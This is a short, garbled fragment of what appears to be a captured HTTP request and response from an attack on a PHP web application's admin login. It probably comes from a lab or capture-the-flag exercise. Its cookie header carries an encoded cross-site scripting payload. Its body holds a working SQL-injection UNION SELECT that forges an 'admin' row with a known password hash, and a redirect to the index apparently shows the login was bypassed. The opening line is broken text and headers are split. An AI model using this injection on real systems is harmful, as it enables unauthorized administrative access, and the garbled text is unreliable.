 if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
Referer: http://172.16.70.3/admin/?r=login
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Cookie: PHPSESSID=kkqm15td22o0tevuc126org0t1; name=
%3Cscritp%3Ealert%28%2Fxss%2F%29%3C%2Fscript%3E; mail=123; url
=http%3A%2F%2F123
Connection: close
user=
-1'+union+select+1,2,'admin','c4ca4238a0b923820dcc509a6f75849b
',5,6,7,8#&password=1&login=yes
10 <script>
this.location='?r=index'
</script>